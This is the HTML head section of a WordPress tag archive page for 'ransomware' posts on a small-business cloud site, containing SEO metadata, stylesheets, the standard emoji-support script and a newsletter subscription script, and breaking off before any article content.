

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smeoncloud.in/tag/ransomware/
body_size: 36032
content:


<!DOCTYPE html>
<html lang="en-US" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://smeoncloud.in/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ransomware Archives - SME on Cloud</title>
	<link rel="canonical" href="https://smeoncloud.in/tag/ransomware/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ransomware Archives - SME on Cloud" />
	<meta property="og:url" content="https://smeoncloud.in/tag/ransomware/" />
	<meta property="og:site_name" content="SME on Cloud" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://smeoncloud.in/tag/ransomware/","url":"https://smeoncloud.in/tag/ransomware/","name":"ransomware Archives - SME on Cloud","isPartOf":{"@id":"https://smeoncloud.in/#website"},"primaryImageOfPage":{"@id":"https://smeoncloud.in/tag/ransomware/#primaryimage"},"image":{"@id":"https://smeoncloud.in/tag/ransomware/#primaryimage"},"thumbnailUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","breadcrumb":{"@id":"https://smeoncloud.in/tag/ransomware/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://smeoncloud.in/tag/ransomware/#primaryimage","url":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","contentUrl":"https://smeoncloud.in/wp-content/uploads/2022/09/Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them.jpg","width":800,"height":450,"caption":"Cyberattacks-That-Made-It-to-the-2022-List-and-How-To-Mitigate-Them"},{"@type":"BreadcrumbList","@id":"https://smeoncloud.in/tag/ransomware/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smeoncloud.in/"},{"@type":"ListItem","position":2,"name":"ransomware"}]},{"@type":"WebSite","@id":"https://smeoncloud.in/#website","url":"https://smeoncloud.in/","name":"SME on Cloud","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smeoncloud.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Feed" href="https://smeoncloud.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; Comments Feed" href="https://smeoncloud.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SME on Cloud &raquo; ransomware Tag Feed" href="https://smeoncloud.in/tag/ransomware/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/smeoncloud.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Roboto Black Bold';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Black-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 400;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Regular.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 500;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/Roboto-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'Roboto Black';
	font-weight: 600;
	font-display: auto;
}
@font-face {
	font-family: 'Red Hat Display';
	font-weight: 100;
	font-display: auto;
	src: url('https://smeoncloud.in/wp-content/uploads/2022/02/RedHatDisplay-VariableFont_wght.ttf') format('truetype');
}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://smeoncloud.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-blocks-style-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/etn-block-styles.css?ver=4.0.52' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--color-1: #000000;--wp--preset--color--color-2: #ffffff;--wp--preset--color--color-3: #000000;--wp--preset--color--color-4: #000000;--wp--preset--color--color-5: #000000;--wp--preset--color--color-6: #f4f4f4;--wp--preset--color--color-7: #d4d4d4;--wp--preset--color--color-8: #dfdfdf;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://smeoncloud.in/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lswssp-public-css-css' href='https://smeoncloud.in/wp-content/plugins/logo-showcase-with-slick-slider/assets/css/lswss-public.css?ver=3.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://smeoncloud.in/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='SFSIPLUSmainCss-css' href='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/css/sfsi-style.css?ver=3.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://smeoncloud.in/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://smeoncloud.in/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.52' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='the-newspaper-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 345px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 250px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:102px;
		}
		

	.header_top {
		height : 50px;
	}
	
	.header_mid {
		height : 100px;
	}
	
	.header_bot {
		height : 56px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 100px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 150px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 156px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 206px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner .header_mid_inner_cont > div {
			height : 82px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner .header_mid_inner_cont > div, 
		.header_bot .header_bot_inner .header_mid_inner_cont > div {
			height:auto;
		}
	}
.cmsmasters_bottom_sidebar_list li {
    margin:0;
    padding:6px 0  0;
}
div#sfsi_holder {
    display: none!important;
}
.sfsi_plus_widget{float:left;    margin-top: -12px;}
.cmsmasters_bottom_sidebar_list li:before {
    content: none;
}
.sfsiplus_norm_row.sfsi_plus_wDiv {
    right: 0px;
}
</style>
<link rel='stylesheet' id='the-newspaper-adaptive-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-retina-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-icons-custom-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='the-newspaper-fonts-schemes-css' href='https://smeoncloud.in/wp-content/uploads/cmsmasters_styles/the-newspaper.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Red+Hat+Display%3A400%7CRoboto+Black%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the-newspaper-theme-vars-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='the-newspaper-gutenberg-frontend-style-css' href='https://smeoncloud.in/wp-content/themes/the-newspaper/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://smeoncloud.in/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://smeoncloud.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/debounced-resize.min.js?ver=1.0.0" id="debounced-resize-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/modernizr.min.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/respond.min.js?ver=1.0.0" id="respond-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/themes/the-newspaper/js/jquery.iLightBox.min.js?ver=2.2.0" id="iLightBox-js"></script>
<link rel="https://api.w.org/" href="https://smeoncloud.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smeoncloud.in/wp-json/wp/v2/tags/256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smeoncloud.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><meta name="mpu-version" content="1.2.7" />	<script>
		window.addEventListener("sfsi_plus_functions_loaded", function() {
			var body = document.getElementsByTagName('body')[0];
			// console.log(body);
			body.classList.add("sfsi_plus_3.53");
		})
		// window.addEventListener('sfsi_plus_functions_loaded',function(e) {
		// 	jQuery("body").addClass("sfsi_plus_3.53")
		// });
		jQuery(document).ready(function(e) {
			jQuery("body").addClass("sfsi_plus_3.53")
		});

		function sfsi_plus_processfurther(ref) {
			var feed_id = '[base64]';
			var feedtype = 8;
			var email = jQuery(ref).find('input[name="email"]').val();
			var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			if ((email != "Enter your email") && (filter.test(email))) {
				if (feedtype == "8") {
					var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
					window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
					return true;
				}
			} else {
				alert("Please enter email address");
				jQuery(ref).find('input[name="email"]').focus();
				return false;
			}
		}
	</script>
	<style>
		.sfsi_plus_subscribe_Popinner {
			width: 100% !important;
			height: auto !important;
			border: 1px solid #b5b5b5 !important;
			padding: 18px 0px !important;
			background-color: #ffffff !important;
		}

		.sfsi_plus_subscribe_Popinner form {
			margin: 0 20px !important;
		}

		.sfsi_plus_subscribe_Popinner h5 {
			font-family: Helvetica,Arial,sans-serif !important;

			font-weight: bold !important;
			color: #000000 !important;
			font-size: 16px !important;
			text-align: center !important;
			margin: 0 0 10px !important;
			padding: 0 !important;
		}

		.sfsi_plus_subscription_form_field {
			margin: 5px 0 !important;
			width: 100% !important;
			display: inline-flex;
			display: -webkit-inline-flex;
		}

		.sfsi_plus_subscription_form_field input {
			width: 100% !important;
			padding: 10px 0px !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email] {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]:-moz-placeholder {
			/* Firefox 18- */
			font-family: Helvetica,Arial,sans-serif !important;

			font-style: normal !important;
			color:  !important;
			font-size: 14px !important;
			text-align: center !important;
		}

		.sfsi_plus_subscribe_Popinner input[type=email]::-moz-placeholder {
			/* Firefox 19+ */
